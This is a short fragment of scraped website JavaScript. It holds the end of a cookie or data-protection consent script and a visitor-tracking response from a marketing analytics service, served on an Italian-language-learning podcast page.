      term_div.querySelector("div > div").style.border = "1px solid #01cc33";
      term_div.querySelector("input").value = "1"
    });
    lt.__config__.lgpd_accepted=true;
    if(el && el._ltk_btn)
      el._ltk_btn.click();
  };


  lt.__init__();
})();


--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=224986023&u=https%3A%2F%2Fwww.vouaprenderitaliano.com%2Fpodcast-101%2F
body_size: 121
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('3f155ef9-d2c6-4c8f-9f28-ba538dc6ee1f', '224986023');window.visitorGlobalObject.setWhitelistedServices('tracking', '224986023');